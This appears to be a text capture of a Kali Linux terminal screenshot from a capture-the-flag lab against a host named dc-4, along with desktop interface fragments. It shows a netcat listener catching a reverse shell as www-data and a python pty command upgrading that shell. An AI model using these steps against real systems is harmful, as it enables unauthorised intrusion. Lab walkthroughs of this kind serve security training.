 [root@kali: /usr/share/w...
root@kali: ~
08:11 PM
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nv -lvvp 7744
bash: nv: command not found
root@kali:~# nc -lvvp 7744
listening on [any] 7744 ...
connect to [192.168.1.210] from dc-4 [192.168.1.69] 43412
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$
Home
Trash
39772.zip